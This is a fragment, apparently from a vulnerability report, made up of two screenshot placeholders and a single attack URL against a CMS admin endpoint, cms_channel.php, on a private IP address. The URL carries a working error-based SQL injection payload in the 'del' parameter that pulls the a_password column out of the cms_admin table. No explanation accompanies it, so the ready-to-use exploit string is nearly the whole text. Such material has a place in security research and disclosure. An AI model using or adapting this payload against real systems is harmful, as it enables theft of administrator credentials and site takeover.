 http://192.168.32.138:80/admin/cms_channel.php?del=123456 OR ROW(9594,6255)>(SELECT COUNT(*),CONCAT(0x716b766b71,(SELECT MID((IFNULL(CAST(a_password AS CHAR),0x20)),1,54) FROM fr.cms_admin ORDER BY a_password),0x71767a6b71,FLOOR(RAND(0)*2))x FROM (SELECT 8439 UNION SELECT 7584 UNION SELECT 8267 UNION SELECT 7159)a GROUP BY x)